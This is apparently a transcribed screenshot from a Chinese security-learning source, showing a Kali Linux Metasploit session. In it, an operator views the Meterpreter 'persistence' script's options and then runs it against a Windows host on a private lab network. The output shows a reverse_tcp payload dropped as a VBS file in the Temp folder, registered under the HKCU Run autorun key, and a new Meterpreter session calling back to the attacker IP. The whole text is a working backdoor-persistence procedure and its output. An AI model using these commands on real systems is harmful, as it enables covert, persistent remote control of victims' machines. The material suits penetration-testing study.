 root@kali: ~
File Edit View Search Terminal Help
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -U -i 20 -p 2333 192.168.43.153
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/ROOT-PC_20171008.1044/ROOT-PC_
20171008.1044.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.43.153 LPORT=2333
[*] Persistent agent script is 99690 bytes long
[+] Persistent Script written to C:\Users\root\AppData\Local\Temp\igmlqzgja.vbs
[*] Executing script C:\Users\root\AppData\Local\Temp\igmlqzgja.vbs
[+] Agent executed with PID 2408
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\cDVZtsyZBULb
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\cDVZtsyZBULb
meterpreter >
[*] Sending stage (179267 bytes) to 192.168.43.150
[*] Meterpreter session 4 opened (192.168.43.153:2333 -> 192.168.43.150:49327) at 2017-10-08 07:10:4
6 -0400
信安之路
meterpreter >